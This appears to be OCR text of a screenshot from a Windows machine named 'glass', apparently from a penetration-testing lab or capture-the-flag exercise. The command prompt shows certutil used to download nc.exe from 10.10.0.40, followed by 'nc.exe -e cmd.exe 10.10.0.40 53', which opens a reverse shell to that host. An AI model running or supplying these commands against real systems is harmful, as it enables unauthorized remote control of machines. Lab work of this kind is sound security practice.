 TightVNC: glass
Command Prompt - nc.exe  -e cmd.exe 10.10.0.40 53
Recy
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\andrew>whoami
glass\andrew
ac
C:\Users\andrew>certutil.exe -urlcache -split -f http://10.10.0.40/nc.exe
****  Online  ****
  0000  ...
  6e00
CertUtil: -URLCache command completed successfully.
C:\Users\andrew>nc.exe cmd.exe 10.10.0.40 53
cmd.exe: forward host lookup failed: h_errno 11001: HOST_NOT_FOUND
C:\Users\andrew>nc.exe -e cmd.exe 10.10.0.40 53
Windows (CRLF)
Ln 1, Col 1
100%
8:18 AM
7/24/2020